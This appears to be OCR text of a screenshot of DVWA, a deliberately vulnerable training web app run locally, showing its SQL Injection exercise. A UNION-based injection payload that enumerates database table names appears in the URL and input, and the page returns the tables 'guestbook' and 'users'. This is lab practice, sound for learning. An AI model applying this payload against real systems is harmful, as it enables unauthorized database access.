 ChatGPT | OpenAI
XAMPP Installation Locations
127.0.0.1/DVWA/
Vulnerability: SQL Injection :: Da
127.0.0.1/DVWA/vulnerabilities/sqli/?id=+%27+union+select+table_name%2Ctable_name+from++information_schema.tables+where+table_schema%3D%27dvwa%27%23+&Submit=Submit#
G
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID:  ' union select table_name,table_name from  information_schema.tables where table_schema='dvwa'#
First name: guestbook
Surname: guestbook
ID:  ' union select table_name,table_name from  information_schema.tables where table_schema='dvwa'#
First name: users
Surname: users
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
https://bobby-tables.com